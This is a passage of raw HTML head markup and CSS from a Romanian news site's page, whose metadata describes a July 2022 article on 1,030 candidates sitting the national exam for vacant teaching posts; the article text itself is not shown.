li:before{margin-left:-16px;font-family:font-awesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";float:left;position:relative;top:0;margin-right:9px;color:#c6c6c6}.widget ul li a{color:#2d2d2d}.sidebar .widget{padding:20px}.sidebar .widget .widget-head{background:#f8f8f8;padding:16px 20px;border-bottom:1px solid #eaeaea;margin:-20px;margin-bottom:20px}.sidebar.secondary-sidebar .widget .widget-head{padding:16px 15px}.sidebar .widget .widget-title{font-size:15px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:0;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/nb-dots.png) repeat}.sidebar .widget .widget-title span{position:relative;background:#f8f8f8;padding-right:11px;top:1px;padding-top:2px}.main-sidebar .mom-video-widget iframe{height:180px;width:100%}.widget .new-in-pics-widget ul li:before{display:none}.widget .new-in-pics-widget ul{margin-right:-6px;margin-bottom:-6px}.widget .new-in-pics-widget ul li{padding:0;float:left;width:84px;margin-right:6px;margin-bottom:6px;height:56px}.widget .new-in-pics-widget ul li img{width:100%;height:auto}.secondary-sidebar .widget .new-in-pics-widget ul li{width:78px;margin-bottom:5px;margin-right:5px}.mom-socials-counter ul{overflow:hidden;margin-right:-5px;margin-bottom:-5px}.mom-socials-counter ul li:before{display:none}.mom-socials-counter ul li{margin:0;padding:0;list-style:none;float:left;width:85px;margin-right:5px;margin-bottom:5px;text-align:center}.mom-socials-counter .sc-head{background:#f8f8f8;height:61px;border:1px solid #eaeaea;color:#ff7200}.mom-socials-counter .msc-facebook .sc-head{color:#3b5998}.mom-socials-counter .msc-twitter .sc-head{color:#00baff}.mom-socials-counter .msc-instagram .sc-head{color:#2c2a2b}.mom-socials-counter .sc-head i{font-size:20px;height:20px;width:20px;display:block;margin:auto;margin-top:11px}.mom-socials-counter .sc-count{padding:6px 8px;border:1px solid #eaeaea;border-top:0;line-height:1.1;color:#9f9f9f;font-size:13px}.mom-socials-counter .sc-count span{display:block;font-weight:700;color:#373c43;font-size:14px}.sidebar .mom-e3lanat-wrap{margin-bottom:0}.sidebar .mom-posts-widget .mpw-post .post-img{width:79px}.mom-posts-widget .mpw-post .post-img{float:left;width:90px;margin-right:10px}.button{display:inline-block;padding:0 16px;line-height:36px;border:0;background:#4a525d;color:#fff;font-weight:400;border-style:solid;border-width:0}.scrollToTop{background:#373c43;position:fixed;line-height:50px;width:50px;right:50px;bottom:51px;height:50px;color:#f8f8f8;text-align:center;font-size:22px;display:none;z-index:1000;padding:0!important}.category-title{position:relative}.post-img{position:relative;z-index:1}.blog-post{position:relative;padding-bottom:0}.single .blog-post{padding-bottom:20px}.mom-social-share .ss-icon span.icon{display:inline-block;line-height:28px;height:28px;text-align:center;background:#5d72a4;color:#fff;font-size:11px}.mom-social-share .ss-icon span.icon{background:#5d72a4}.mom-social-share .ss-icon.twitter span.icon{background:#00baff}.mom-social-share .ss-icon.linkedin span.icon{background:#2f70b0}.mom-social-share .ss-icon.linkedin span.icon i{position:relative;top:-2px}.mom-social-share .ss-icon.pinterest span.icon{background:#f20000}.mom-social-share .ss-icon i{font-size:13px;display:inline-block;vertical-align:middle;margin-right:5px}.mom-social-share .ss-icon span.count{display:inline-block;line-height:22px;border:1px solid #eaeaea;background:#f5f5f5;text-align:center;color:#373c43;position:relative}.single .blog-post .mom-social-share.ss-horizontal{margin-bottom:-20px}.mom-social-share.ss-horizontal{margin:0-20px;padding:20px;border-top:1px solid #eaeaea;position:relative;padding-bottom:10px}.mom-social-share.ss-horizontal .ss-icon{float:left;margin-right:10px;margin-bottom:10px}.mom-social-share.ss-horizontal .ss-icon span{float:left}.mom-social-share.ss-horizontal .ss-icon span.icon{padding-left:7px;padding-right:10px;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.icon i{margin-right:4px;font-size:15px}.mom-social-share.ss-horizontal .ss-icon span.count{line-height:26px;padding:0 9px;padding-left:6px;position:relative;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.count:after,.mom-social-share.ss-horizontal .ss-icon span.count:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.mom-social-share.ss-horizontal .ss-icon span.count:after{border-color:rgba(245,245,245,0);border-right-color:#f5f5f5;border-width:4px;margin-top:-4px}.mom-social-share.ss-horizontal .ss-icon span.count:before{border-color:rgba(229,229,229,0);border-right-color:#eaeaea;border-width:5px;margin-top:-5px}.p-single .feature-img{margin-bottom:20px;text-align:center}.p-single .post-tile{font-size:24px;font-weight:700}.single-post-meta{padding-bottom:7px;border-bottom:1px solid #eaeaea;margin-bottom:16px}.entry-content img:not(.wp-smily){margin-bottom:20px}.p-single .entry-content h3{font-weight:700;margin-bottom:10px}.post .post-tags{overflow:hidden;margin-bottom:10px}.post .post-tags .pt-title{float:left;margin-right:10px;font-weight:700}.post .post-tags a{float:left;margin-right:5px;margin-bottom:5px;line-height:23px;background:#f8f8f8;border:1px solid #e5e5e5;padding:0 10px;color:#83868a;font-size:12px}.entry-content ol li{margin-bottom:2px}#respond p{margin-bottom:15px}#commentform input{float:left;width:32.4%;margin-right:1.4%}#commentform input:last-of-type{margin-right:0}}.mom-e3lanat{margin-bottom:-14px;text-align:center}.mom-e3lan{margin:auto;max-width:100%;margin-bottom:14px}.header .mom-e3lan{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.e3lanat-layout-rotator{overflow:hidden;position:relative;margin:auto}.header .e3lanat-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header .e3lanat-layout-rotator .mom-e3lan{display:block}.e3lanat-layout-rotator .mom-e3lan{background:#e5e5e5}.simptip-movable:after,.simptip-movable:before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.post-tools{float:right}.post-tools a{margin-left:15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts::after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii InfoPress.Tv Romania &raquo; 1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)" href="https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2F1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2F1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/posts/37056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/" />
<link rel='shortlink' href='https://www.infopress.tv/?p=37056' />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)" />
<meta property="og:url" content="https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/" />
<meta property="og:description" content="Miercuri, 13 iulie 2022, va avea loc proba scrisă din cadrul concursului național de ocupare a posturilor didactice/catedrelor din unitățile de învățământ preuniversitar, sesiunea 2022. Proba va în…" />
<meta property="article:published_time" content="2022-07-12T15:24:41+00:00" />
<meta property="article:modified_time" content="2022-07-12T15:24:41+00:00" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/centre_titularizare.jpg?fit=738%2C540&#038;ssl=1" />
<meta property="og:image:width" content="738" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)" />
<meta name="twitter:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/centre_titularizare.jpg?fit=738%2C540&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu 